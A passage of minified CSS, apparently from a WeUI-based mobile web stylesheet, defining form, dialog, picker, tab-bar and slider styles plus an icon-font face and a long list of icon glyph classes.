0;transform:scaleX(0.5)}.weui-form-preview__btn:first-child:after{display:none}.weui-form-preview__btn_default{color:#999}.weui-form-preview__btn_primary{color:#3CB5F6}.weui-cell_select{padding:0}.weui-cell_select .weui-select{padding-right:30px}.weui-cell_select .weui-cell__bd:after{content:" ";display:inline-block;height:6px;width:6px;border-width:2px 2px 0 0;border-color:#C8C8CD;border-style:solid;transform:matrix(0.71,0.71,-0.71,0.71,0,0);position:relative;top:-2px;position:absolute;top:50%;right:15px;margin-top:-3px}.weui-select{-webkit-appearance:none;border:0;outline:0;background-color:transparent;width:100%;font-size:inherit;height:44px;line-height:44px;position:relative;z-index:1;padding-left:15px}.weui-cell_select-before{padding-right:15px}.weui-cell_select-before .weui-select{width:105px;box-sizing:border-box}.weui-cell_select-before .weui-cell__hd{position:relative}.weui-cell_select-before .weui-cell__hd:after{content:" ";position:absolute;right:0;top:0;width:1px;bottom:0;border-right:1px solid #D9D9D9;color:#D9D9D9;transform-origin:100% 0;transform:scaleX(0.5)}.weui-cell_select-before .weui-cell__hd:before{content:" ";display:inline-block;height:6px;width:6px;border-width:2px 2px 0 0;border-color:#C8C8CD;border-style:solid;transform:matrix(0.71,0.71,-0.71,0.71,0,0);position:relative;top:-2px;position:absolute;top:50%;right:15px;margin-top:-3px}.weui-cell_select-before .weui-cell__bd{padding-left:15px}.weui-cell_select-before .weui-cell__bd:after{display:none}.weui-cell_select-after{padding-left:15px}.weui-cell_select-after .weui-select{padding-left:0}.weui-cell_vcode{padding-top:0;padding-right:0;padding-bottom:0}.weui-vcode-img{margin-left:5px;height:44px;vertical-align:middle}.weui-vcode-btn{display:inline-block;height:44px;margin-left:5px;padding:0 0.6em 0 0.7em;border-left:1px solid #E5E5E5;line-height:44px;vertical-align:middle;font-size:17px;color:#3CB5F6}.weui-vcode-btn:active{color:#3CB5F6}.weui-gallery{display:none;position:fixed;top:0;right:0;bottom:0;left:0;background-color:#000;z-index:1000}.weui-gallery__img{position:absolute;top:0;right:0;bottom:60px;left:0;background:center center no-repeat;background-size:contain}.weui-gallery__opr{position:absolute;right:0;bottom:0;left:0;background-color:#0D0D0D;color:#FFF;line-height:60px;text-align:center}.weui-gallery__del{display:block}.weui-cell_switch{padding-top:6px;padding-bottom:6px}.weui-switch{-webkit-appearance:none;-moz-appearance:none;appearance:none;position:relative;width:52px;height:32px;border:1px solid #DFDFDF;outline:0;border-radius:16px;box-sizing:border-box;background-color:#DFDFDF;transition:background-color 0.1s,border 0.1s}.weui-switch:before{content:" ";position:absolute;top:0;left:0;width:50px;height:30px;border-radius:15px;background-color:#FDFDFD;transition:transform 0.35s cubic-bezier(0.45,1,0.4,1)}.weui-switch:after{content:" ";position:absolute;top:0;left:0;width:30px;height:30px;border-radius:15px;background-color:#FFF;box-shadow:0 1px 3px rgba(0,0,0,0.4);transition:transform 0.35s cubic-bezier(0.4,0.4,0.25,1.35)}.weui-switch:checked{border-color:#04BE02;background-color:#04BE02}.weui-switch:checked:before{transform:scale(0)}.weui-switch:checked:after{transform:translateX(20px)}.weui-uploader__hd{display:flex;padding-bottom:10px;align-items:center}.weui-uploader__title{flex:1}.weui-uploader__info{color:#B2B2B2}.weui-uploader__bd{margin-bottom:-4px;margin-right:-9px;overflow:hidden}.weui-uploader__files{list-style:none}.weui-uploader__file{float:left;margin-right:9px;margin-bottom:9px;width:79px;height:79px;background:no-repeat center center;background-size:cover}.weui-uploader__file_status{position:relative}.weui-uploader__file_status:before{content:" ";position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,0.5)}.weui-uploader__file_status .weui-uploader__file-content{display:block}.weui-uploader__file-content{display:none;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#FFF}.weui-uploader__file-content .weui-icon-warn{display:inline-block}.weui-uploader__input-box{float:left;position:relative;margin-right:9px;margin-bottom:9px;width:77px;height:77px;border:1px solid #D9D9D9}.weui-uploader__input-box:before,.weui-uploader__input-box:after{content:" ";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background-color:#D9D9D9}.weui-uploader__input-box:before{width:2px;height:39.5px}.weui-uploader__input-box:after{width:39.5px;height:2px}.weui-uploader__input-box:active{border-color:#999}.weui-uploader__input-box:active:before,.weui-uploader__input-box:active:after{background-color:#999}.weui-uploader__input{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;opacity:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-msg{padding-top:36px;text-align:center}.weui-msg__icon-area{margin-bottom:30px}.weui-msg__text-area{margin-bottom:25px;padding:0 20px}.weui-msg__text-area a{color:#586C94}.weui-msg__title{margin-bottom:5px;font-weight:400;font-size:20px}.weui-msg__desc{font-size:14px;color:#999}.weui-msg__opr-area{margin-bottom:25px}.weui-msg__extra-area{margin-bottom:15px;font-size:14px;color:#999}.weui-msg__extra-area a{color:#586C94}@media screen and (min-height:438px){.weui-msg__extra-area{position:fixed;left:0;bottom:0;width:100%;text-align:center}}.weui-article{padding:20px 15px;font-size:15px}.weui-article section{margin-bottom:1.5em}.weui-article h1{font-size:18px;font-weight:400;margin-bottom:.9em}.weui-article h2{font-size:16px;font-weight:400;margin-bottom:.34em}.weui-article h3{font-weight:400;font-size:15px;margin-bottom:.34em}.weui-article *{max-width:100%;box-sizing:border-box;word-wrap:break-word}.weui-article p{margin:0 0 .8em}.weui-tabbar{display:flex;position:fixed;z-index:500;bottom:0;width:100%;max-width:760px;background-color:#F7F7FA}.weui-tabbar:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #C0BFC4;color:#C0BFC4;transform-origin:0 0;transform:scaleY(0.5)}.weui-tabbar__item{display:block;flex:1;padding:7px 0 0;font-size:0;color:#999;text-align:center;-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-tabbar__item.weui-bar__item_on .weui-tabbar__icon,.weui-tabbar__item.weui-bar__item_on .weui-tabbar__icon>i,.weui-tabbar__item.weui-bar__item_on .weui-tabbar__label{color:#09BB07}.weui-tabbar__icon{display:inline-block;width:24px;height:24px}i.weui-tabbar__icon,.weui-tabbar__icon>i{font-size:24px;color:#999}.weui-tabbar__icon img{width:100%;height:100%}.weui-tabbar__icon+.weui-tabbar__label{margin-top:5px;margin-bottom:3px}.weui-tabbar__label{text-align:center;color:#999;font-size:12px}.weui-navbar{display:flex;position:absolute;z-index:8;top:0;width:100%;background-color:#FAFAFA}.weui-navbar:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #CCC;color:#CCC;transform-origin:0 100%;transform:scaleY(0.5)}.weui-navbar+.weui-tab__panel{padding-top:50px;padding-bottom:0}.weui-navbar__item{position:relative;display:block;flex:1;padding:13px 0;text-align:center;font-size:15px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-navbar__item:active{background-color:#EDEDED}.weui-navbar__item.weui-bar__item_on,.weui-navbar__item.active{background-color:#EAEAEA}.weui-navbar__item:after{content:" ";position:absolute;right:0;top:0;width:1px;bottom:0;border-right:1px solid #CCC;color:#CCC;transform-origin:100% 0;transform:scaleX(0.5)}.weui-navbar__item:last-child:after{display:none}.weui-tab{position:relative;height:100%}.weui-tab__panel,.weui-tab__bd{box-sizing:border-box;height:100%;padding-bottom:55px;overflow:auto;-webkit-overflow-scrolling:touch}.weui-tab__bd-item{display:none}.weui-progress{display:flex;align-items:center}.weui-progress__bar{background-color:#EBEBEB;height:3px;flex:1}.weui-progress__inner-bar{width:0;height:100%;background-color:#09BB07}.weui-progress__opr{display:block;margin-left:15px;font-size:0}.weui-panel{background-color:#FFF;margin-top:10px;position:relative;overflow:hidden}.weui-panel:first-child{margin-top:0}.weui-panel:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 0;transform:scaleY(0.5)}.weui-panel:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 100%;transform:scaleY(0.5)}.weui-panel__hd{padding:14px 15px 10px;color:#999;font-size:13px;position:relative}.weui-panel__hd:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 100%;transform:scaleY(0.5);left:15px}.weui-media-box{padding:15px;position:relative}.weui-media-box:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 0;transform:scaleY(0.5);left:15px}.weui-media-box:first-child:before{display:none}a.weui-media-box{color:#000;-webkit-tap-highlight-color:rgba(0,0,0,0)}a.weui-media-box:active{background-color:#ECECEC}.weui-media-box__title{font-weight:400;font-size:17px;width:auto;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;word-wrap:break-word;word-break:break-all}.weui-media-box__desc{color:#999;font-size:13px;line-height:1.2;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.weui-media-box__info{margin-top:15px;padding-bottom:5px;font-size:13px;color:#CECECE;line-height:1em;list-style:none;overflow:hidden}.weui-media-box__info__meta{float:left;padding-right:1em}.weui-media-box__info__meta_extra{padding-left:1em;border-left:1px solid #CECECE}.weui-media-box_text .weui-media-box__title{margin-bottom:8px}.weui-media-box_appmsg{display:flex;align-items:center}.weui-media-box_appmsg .weui-media-box__hd{margin-right:.8em;width:60px;height:60px;line-height:60px;text-align:center}.weui-media-box_appmsg .weui-media-box__thumb{width:100%;max-height:100%;vertical-align:top}.weui-media-box_appmsg .weui-media-box__bd{flex:1;min-width:0}.weui-media-box_small-appmsg{padding:0}.weui-media-box_small-appmsg .weui-cells{margin-top:0}.weui-media-box_small-appmsg .weui-cells:before{display:none}.weui-grids{position:relative;overflow:hidden}.weui-grids:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-grids:after{content:" ";position:absolute;left:0;top:0;width:1px;bottom:0;border-left:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleX(0.5)}.weui-grid{position:relative;float:left;padding:20px 10px;width:33.33333333%;box-sizing:border-box}.weui-grid:before{content:" ";position:absolute;right:0;top:0;width:1px;bottom:0;border-right:1px solid #D9D9D9;color:#D9D9D9;transform-origin:100% 0;transform:scaleX(0.5)}.weui-grid:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 100%;transform:scaleY(0.5)}.weui-grid:active{background-color:#ECECEC}.weui-grid__icon{width:28px;height:28px;margin:0 auto}.weui-grid__icon img{display:block;width:100%;height:100%}.weui-grid__icon+.weui-grid__label{margin-top:5px}.weui-grid__label{display:block;text-align:center;color:#000;font-size:14px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.weui-footer{color:#999;font-size:14px;text-align:center}.weui-footer a{color:#586C94}.weui-footer_fixed-bottom{position:fixed;bottom:.52em;left:0;right:0}.weui-footer__links{font-size:0}.weui-footer__link{display:inline-block;vertical-align:top;margin:0 .62em;position:relative;font-size:14px}.weui-footer__link:before{content:" ";position:absolute;left:0;top:0;width:1px;bottom:0;border-left:1px solid #C7C7C7;color:#C7C7C7;transform-origin:0 0;transform:scaleX(0.5);left:-0.65em;top:.36em;bottom:.36em}.weui-footer__link:first-child:before{display:none}.weui-footer__text{padding:0 .34em;font-size:12px}.weui-flex{display:flex}.weui-flex__item{flex:1}.weui-dialog{position:fixed;z-index:5000;width:80%;min-width:300px;top:50%;left:50%;transform:translate(-50%,-50%);background-color:#FFF;text-align:center;border-radius:15px;overflow:hidden}.weui-dialog__hd{padding:1.3em 1.6em 0.5em}.weui-dialog__title{font-weight:400;font-size:18px}.weui-dialog__bd{padding:0 1.6em 0.8em;min-height:40px;font-size:15px;line-height:1.3;word-wrap:break-word;word-break:break-all;color:#999}.weui-dialog__bd:first-child{padding:2.7em 20px 1.7em;color:#353535}.weui-dialog__ft{position:relative;line-height:48px;font-size:18px;display:flex}.weui-dialog__ft:after{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D5D5D6;color:#D5D5D6;transform-origin:0 0;transform:scaleY(0.5)}.weui-dialog__btn{display:block;flex:1;color:#3CC51F;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);position:relative}.weui-dialog__btn:active{background-color:#EEE}.weui-dialog__btn:after{content:" ";position:absolute;left:0;top:0;width:1px;bottom:0;border-left:1px solid #D5D5D6;color:#D5D5D6;transform-origin:0 0;transform:scaleX(0.5)}.weui-dialog__btn:first-child:after{display:none}.weui-dialog__btn_default{color:#353535}.weui-dialog__btn_primary{color:#3CB5F6}.weui-skin_android .weui-dialog{text-align:left;box-shadow:0 6px 30px 0 rgba(0,0,0,0.1)}.weui-skin_android .weui-dialog__title{font-size:21px}.weui-skin_android .weui-dialog__hd{text-align:left}.weui-skin_android .weui-dialog__bd{color:#999;padding:0.25em 1.6em 2em;font-size:17px;text-align:left}.weui-skin_android .weui-dialog__bd:first-child{padding:1.6em 1.6em 2em;color:#353535}.weui-skin_android .weui-dialog__ft{display:block;text-align:right;line-height:42px;font-size:16px;padding:0 1.6em 0.7em}.weui-skin_android .weui-dialog__ft:after{display:none}.weui-skin_android .weui-dialog__btn{display:inline-block;vertical-align:top;padding:0 .8em}.weui-skin_android .weui-dialog__btn:after{display:none}.weui-skin_android .weui-dialog__btn:active{background-color:rgba(0,0,0,0.06)}.weui-skin_android .weui-dialog__btn:visited{background-color:rgba(0,0,0,0.06)}.weui-skin_android .weui-dialog__btn:last-child{margin-right:-0.8em}.weui-skin_android .weui-dialog__btn_default{color:#808080}@media screen and (min-width:1024px){.weui-dialog{width:35%}}.weui-toast{position:fixed;z-index:5000;width:7.6em;min-height:7.6em;top:180px;left:50%;margin-left:-3.8em;background:rgba(40,40,40,0.75);text-align:center;border-radius:5px;color:#FFF}.weui-icon_toast{margin:22px 0 0;display:block}.weui-icon_toast.weui-icon-success-no-circle:before{color:#FFF;font-size:55px}.weui-icon_toast.weui-loading{margin:30px 0 0;width:38px;height:38px;vertical-align:baseline}.weui-icon_toast.weui-icon-info,.weui-icon_toast.weui-icon-cancel{font-size:55px;color:#FFF}.weui-toast__content{margin:0 0 15px}.weui-mask{position:fixed;z-index:1000;top:0;right:0;left:0;bottom:0;background:rgba(0,0,0,0.6)}.weui-mask_transparent{position:fixed;z-index:1000;top:0;right:0;left:0;bottom:0}.weui-actionsheet{position:fixed;left:0;bottom:0;transform:translate(0,100%);-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:5000;width:100%;background-color:#EFEFF4;transition:transform .3s}.weui-actionsheet__menu{background-color:#FFF}.weui-actionsheet__action{margin-top:6px;background-color:#FFF}.weui-actionsheet__cell{position:relative;padding:10px 0;text-align:center;font-size:18px;display:block}.weui-actionsheet__cell:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-actionsheet__cell:active{background-color:#ECECEC}.weui-actionsheet__cell:first-child:before{display:none}.weui-skin_android .weui-actionsheet{position:fixed;left:50%;top:50%;bottom:auto;transform:translate(-50%,-50%);width:274px;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;background:transparent;transition:transform .3s}.weui-skin_android .weui-actionsheet__action{display:none}.weui-skin_android .weui-actionsheet__menu{border-radius:2px;box-shadow:0 6px 30px 0 rgba(0,0,0,0.1)}.weui-skin_android .weui-actionsheet__cell{padding:13px 24px;font-size:16px;line-height:1.4;text-align:left}.weui-skin_android .weui-actionsheet__cell:first-child{border-top-left-radius:2px;border-top-right-radius:2px}.weui-skin_android .weui-actionsheet__cell:last-child{border-bottom-left-radius:2px;border-bottom-right-radius:2px}.weui-actionsheet_toggle{transform:translate(0,0)}.weui-loadmore{width:65%;margin:0 auto;line-height:1.6em;font-size:14px;text-align:center}.weui-loadmore__tips{display:inline-block;vertical-align:middle}.weui-loadmore_line{border-top:1px solid #E5E5E5}.weui-loadmore_line .weui-loadmore__tips{position:relative;top:-0.9em;padding:0 .55em;background-color:#FFF;color:#999}.weui-loadmore_dot .weui-loadmore__tips{padding:0 .16em}.weui-loadmore_dot .weui-loadmore__tips:before{content:" ";width:4px;height:4px;border-radius:50%;background-color:#E5E5E5;display:inline-block;position:relative;vertical-align:0;top:-0.16em}.weui-search-bar{position:relative;padding:8px 10px;display:flex;box-sizing:border-box;background-color:#EFEFF4}.weui-search-bar:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D7D6DC;color:#D7D6DC;transform-origin:0 0;transform:scaleY(0.5)}.weui-search-bar:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D7D6DC;color:#D7D6DC;transform-origin:0 100%;transform:scaleY(0.5)}.weui-search-bar.weui-search-bar_focusing .weui-search-bar__cancel-btn{display:block}.weui-search-bar.weui-search-bar_focusing .weui-search-bar__label{display:none}.weui-search-bar__form{position:relative;flex:auto;background-color:#EFEFF4}.weui-search-bar__form:after{content:'';position:absolute;left:0;top:0;width:200%;height:200%;transform:scale(0.5);transform-origin:0 0;border-radius:10px;border:1px solid #E6E6EA;box-sizing:border-box;background:#FFF}.weui-search-bar__box{position:relative;padding-left:30px;padding-right:30px;height:100%;width:100%;box-sizing:border-box;z-index:1}.weui-search-bar__box .weui-search-bar__input{padding:4px 0;width:100%;height:1.42857143em;border:0;font-size:14px;line-height:1.42857143em;box-sizing:content-box;background:transparent}.weui-search-bar__box .weui-search-bar__input:focus{outline:none}.weui-search-bar__box .weui-icon-search{position:absolute;left:10px;top:0;line-height:28px}.weui-search-bar__box .weui-icon-clear{position:absolute;top:0;right:0;padding:0 10px;line-height:28px}.weui-search-bar__label{position:absolute;top:1px;right:1px;bottom:1px;left:1px;z-index:2;border-radius:3px;text-align:center;color:#9B9B9B;background:#FFF}.weui-search-bar__label span{display:inline-block;font-size:14px;vertical-align:middle}.weui-search-bar__label .weui-icon-search{margin-right:5px}.weui-search-bar__cancel-btn{display:none;margin-left:10px;line-height:28px;color:#09BB07;white-space:nowrap}.weui-search-bar__input:not(:valid) ~ .weui-icon-clear{display:none}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none}.weui-picker{position:fixed;width:100%;left:0;bottom:0;z-index:5000;-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translate(0,100%);transition:transform .3s}.weui-picker__hd{display:flex;padding:10px 15px;background-color:#FBF9FE;position:relative;text-align:center}.weui-picker__hd:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 100%;transform:scaleY(0.5)}.weui-picker__action{display:block;flex:1;color:#586C94}.weui-picker__action:first-child{text-align:left}.weui-picker__action:last-child{text-align:right}.weui-picker__bd{display:flex;position:relative;background-color:#FFF;height:238px;overflow:hidden}.weui-picker__group{flex:1;position:relative;height:100%}.weui-picker__mask{position:absolute;top:0;left:0;width:100%;height:100%;margin:0 auto;z-index:3;background:linear-gradient(180deg,rgba(255,255,255,0.95),rgba(255,255,255,0.6)),linear-gradient(0deg,rgba(255,255,255,0.95),rgba(255,255,255,0.6));background-position:top,bottom;background-size:100% 102px;background-repeat:no-repeat;transform:translateZ(0)}.weui-picker__indicator{width:100%;height:34px;position:absolute;left:0;top:102px;z-index:3}.weui-picker__indicator:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 0;transform:scaleY(0.5)}.weui-picker__indicator:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 100%;transform:scaleY(0.5)}.weui-picker__content{position:absolute;top:0;left:0;width:100%}.weui-picker__item{padding:5px 0 4px;text-align:center;color:#000;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.weui-picker__item_disabled{color:#999}@-webkit-keyframes slideUp{from{transform:translate3d(0,100%,0)}to{transform:translate3d(0,0,0)}}@keyframes slideUp{from{transform:translate3d(0,100%,0)}to{transform:translate3d(0,0,0)}}.weui-animate-slide-up{-webkit-animation:slideUp ease .3s forwards;animation:slideUp ease .3s forwards}@-webkit-keyframes slideDown{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,100%,0)}}@keyframes slideDown{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,100%,0)}}.weui-animate-slide-down{-webkit-animation:slideDown ease .3s forwards;animation:slideDown ease .3s forwards}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.weui-animate-fade-in{-webkit-animation:fadeIn ease .3s forwards;animation:fadeIn ease .3s forwards}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.weui-animate-fade-out{-webkit-animation:fadeOut ease .3s forwards;animation:fadeOut ease .3s forwards}.weui-agree{display:block;padding:.5em 15px;font-size:13px}.weui-agree a{color:#586C94}.weui-agree__text{color:#999}.weui-agree__checkbox{-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0;font-size:0;border:1px solid #D1D1D1;background-color:#FFF;border-radius:3px;width:13px;height:13px;position:relative;vertical-align:0;top:2px}.weui-agree__checkbox:checked:before{font-family:"weui";font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;text-align:center;speak:none;display:inline-block;vertical-align:middle;text-decoration:inherit;content:"\EA08";color:#09BB07;font-size:13px;position:absolute;top:50%;left:50%;transform:translate(-50%,-48%) scale(0.73);-webkit-transform:translate(-50%,-48%) scale(0.73)}.weui-agree__checkbox:disabled{background-color:#E1E1E1}.weui-agree__checkbox:disabled:before{color:#ADADAD}.weui-loading{width:20px;height:20px;display:inline-block;vertical-align:middle;-webkit-animation:weuiLoading 1s steps(12,end) infinite;animation:weuiLoading 1s steps(12,end) infinite;background:transparent url([data-uri]) no-repeat;background-size:100%}@-webkit-keyframes weuiLoading{0%{-webkit-transform:rotate3d(0,0,1,0deg)}100%{-webkit-transform:rotate3d(0,0,1,360deg)}}@keyframes weuiLoading{0%{-webkit-transform:rotate3d(0,0,1,0deg)}100%{-webkit-transform:rotate3d(0,0,1,360deg)}}.weui-slider{padding:15px 18px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.weui-slider__inner{position:relative;height:2px;background-color:#E9E9E9}.weui-slider__track{height:2px;background-color:#3CB5F6;width:0}.weui-slider__handler{position:absolute;left:0;top:50%;width:40px;height:40px;margin-left:-20px;margin-top:-20px;border-radius:50%;background-color:#FFF;box-shadow:0 0 4px rgba(0,0,0,0.2)}.weui-slider-box{display:flex;align-items:center}.weui-slider-box .weui-slider{flex:1}.weui-slider-box__value{margin-left:.5em;min-width:24px;color:#888;text-align:center;font-size:14px}.weui-badge{display:inline-block;padding:.15em .4em;min-width:8px;border-radius:18px;background-color:#F43530;color:#FFF;line-height:1.2;text-align:center;font-size:12px;vertical-align:middle}@font-face{font-family:'iconfont';src:url(./iconfont.eot?0529);src:url(./iconfont.eot?0529#iefix) format("embedded-opentype"),url(http://niubixxx.xyz/static/css/iconfont.woff?0529) format("woff"),url(http://niubixxx.xyz/static/css/iconfont.ttf?0529) format("truetype"),url(./iconfont.svg?0529#iconfont) format("svg")}.iconfont{font-family:"iconfont" !important;font-size:13px;font-style:normal;-webkit-font-smoothing:antialiased;-webkit-text-stroke-width:0.2px;-moz-osx-font-smoothing:grayscale}.icon-onepage48:before{content:"\e75a"}.icon-trade:before{content:"\e758"}.icon-data:before{content:"\e757"}.icon-hot:before{content:"\e756"}.icon-bussinesscard:before{content:"\e753"}.icon-ship:before{content:"\e74f"}.icon-survey:before{content:"\e74e"}.icon-libra:before{content:"\e74c"}.icon-templatedefault:before{content:"\e74a"}.icon-inquirytemplate:before{content:"\e749"}.icon-save:before{content:"\e747"}.icon-copy:before{content:"\e744"}.icon-sorting:before{content:"\e743"}.icon-exl:before{content:"\e73f"}.icon-pdf:before{content:"\e740"}.icon-zip:before{content:"\e741"}.icon-card012:before{content:"\e737"}.icon-creditlevelfilling:before{content:"\e736"}.icon-creditlevel:before{content:"\e735"}.icon-accountfilling:before{content:"\e732"}.icon-favoritesfilling:before{content:"\e730"}.icon-emailfilling:before{content:"\e72d"}.icon-mobilephone:before{content:"\e72a"}.icon-shoes:before{content:"\e728"}.icon-store:before{content:"\e722"}.icon-manageorder:before{content:"\e723"}.icon-rejectedorder:before{content:"\e724"}.icon-phone:before{content:"\e725"}.icon-bussinessman:before{content:"\e726"}.icon-share:before{content:"\e71d"}.icon-compass:before{content:"\e71b"}.icon-security:before{content:"\e71c"}.icon-iconfontstop:before{content:"\e71a"}.icon-iconfontplay2:before{content:"\e719"}.icon-skip:before{content:"\e718"}.icon-bad:before{content:"\e716"}.icon-good:before{content:"\e717"}.icon-productfeatures:before{content:"\e6f4"}.icon-supplierfeatures:before{content:"\e6f5"}.icon-similarproduct:before{content:"\e6f6"}.icon-link:before{content:"\e6f7"}.icon-cut:before{content:"\e6f8"}.icon-table:before{content:"\e6f9"}.icon-navlist:before{content:"\e6fa"}.icon-imagetext:before{content:"\e6fb"}.icon-text:before{content:"\e6fc"}.icon-move:before{content:"\e6fd"}.icon-subtract:before{content:"\e6fe"}.icon-dollar:before{content:"\e702"}.icon-raw:before{content:"\e704"}.icon-office:before{content:"\e705"}.icon-agriculture:before{content:"\e707"}.icon-machinery:before{content:"\e709"}.icon-assessedbadge:before{content:"\e70a"}.icon-gerenzhongxin:before{content:"\e70b"}.icon-jifen:before{content:"\e70c"}.icon-renwuguanli:before{content:"\e70d"}.icon-operation:before{content:"\e70e"}.icon-remind:before{content:"\e713"}.icon-icondownload:before{content:"\e714"}.icon-map:before{content:"\e715"}.icon-all:before{content:"\e696"}.icon-back:before{content:"\e697"}.icon-cart:before{content:"\e698"}.icon-category:before{content:"\e699"}.icon-close:before{content:"\e69a"}.icon-comments:before{content:"\e69b"}.icon-cry:before{content:"\e69c"}.icon-delete:before{content:"\e69d"}.icon-edit:before{content:"\e69e"}.icon-email:before{content:"\e69f"}.icon-favorite:before{content:"\e6a0"}.icon-folder:before{content:"\e6a1"}.icon-form:before{content:"\e6a2"}.icon-help:before{content:"\e6a3"}.icon-information:before{content:"\e6a4"}.icon-less:before{content:"\e6a5"}.icon-moreunfold:before{content:"\e6a6"}.icon-more:before{content:"\e6a7"}.icon-pic:before{content:"\e6a8"}.icon-qrcode:before{content:"\e6a9"}.icon-refresh:before{content:"\e6aa"}.icon-rfq:before{content:"\e6ab"}.icon-search:before{content:"\e6ac"}.icon-selected:before{content:"\e6ad"}.icon-set:before{content:"\e6ae"}.icon-smile:before{content:"\e6af"}.icon-success:before{content:"\e6b1"}.icon-survey1:before{content:"\e6b2"}.icon-training:before{content:"\e6b3"}.icon-viewgallery:before{content:"\e6b4"}.icon-viewlist:before{content:"\e6b5"}.icon-warning:before{content:"\e6b6"}.icon-wrong:before{content:"\e6b7"}.icon-account:before{content:"\e6b8"}.icon-add:before{content:"\e6b9"}.icon-atm:before{content:"\e6ba"}.icon-clock:before{content:"\e6bb"}.icon-remind1:before{content:"\e6bc"}.icon-calendar:before{content:"\e6bf"}.icon-attachment:before{content:"\e6c0"}.icon-3column:before{content:"\e6c3"}.icon-4column:before{content:"\e6c4"}.icon-discount:before{content:"\e6c5"}.icon-service:before{content:"\e6c7"}.icon-print:before{content:"\e6c9"}.icon-box:before{content:"\e6cb"}.icon-process:before{content:"\e6ce"}.icon-bags:before{content:"\e6d1"}.icon-beauty:before{content:"\e6d2"}.icon-electrical:before{content:"\e6d4"}.icon-home:before{content:"\e6d7"}.icon-electronics:before{content:"\e6da"}.icon-gifts:before{content:"\e6db"}.icon-apparel:before{content:"\e6dc"}.icon-lights:before{content:"\e6de"}.icon-sports:before{content:"\e6e0"}.icon-toys:before{content:"\e6e1"}.icon-auto:before{content:"\e6e3"}.icon-jewelry:before{content:"\e6e4"}.icon-trade-assurance:before{content:"\e6e5"}.icon-browse:before{content:"\e6e6"}.icon-rfqqm:before{content:"\e6e7"}.icon-rfqquantity:before{content:"\e6e8"}.icon-atmaway:before{content:"\e6e9"}.icon-rfq1:before{content:"\e6eb"}.icon-scanning:before{content:"\e6ec"}.icon-compare:before{content:"\e6ee"}.icon-filter:before{content:"\e6f1"}.icon-pin:before{content:"\e6f2"}.icon-history:before{content:"\e6f3"}.icon-zhome:before{content:"\2f8d"}.icon-zhome-active:before{content:"\2f8e"}.icon-zsms:before{content:"\2f8f"}.icon-zsms-active:before{content:"\2f90"}.icon-zmy:before{content:"\2f91"}.icon-zmy-active:before{content:"\2f92"}.icon-zdiscover:before{content:"\2f93"}.icon-zdiscover-active:before{content:"\2f94"}.icon-zsend:before{content:"\2f95"}.icon-zshop:before{content:"\2f96"}.icon-zshop-active:before{content:"\2f97"}.icon-zshop-add:before{content:"\2f98"}.icon-zwx:before{content:"\2f99"}.icon-zedit:before{content:"\2f9A"}.icon-zfav:before{content:"\2f9B"}.icon-zmyfav:before{content:"\2100"}.icon-zmymoney:before{content:"\2101"}.icon-zedit:before{content:"\2102"}.icon-zgoodfill:before{content:"\2103"}.icon-zgood:before{content:"\2104"}.icon-zcmt:before{content:"\2106"}.icon-zheart:before{content:"\2107"}.icon-zheartfill:before{content:"\2108"}.icon-zview:before{content:"\2109"}.icon-zseckill-send:before{content:"\210A"}.icon-zseckill-home:before{content:"\210B"}.icon-zseckill-msg:before{cont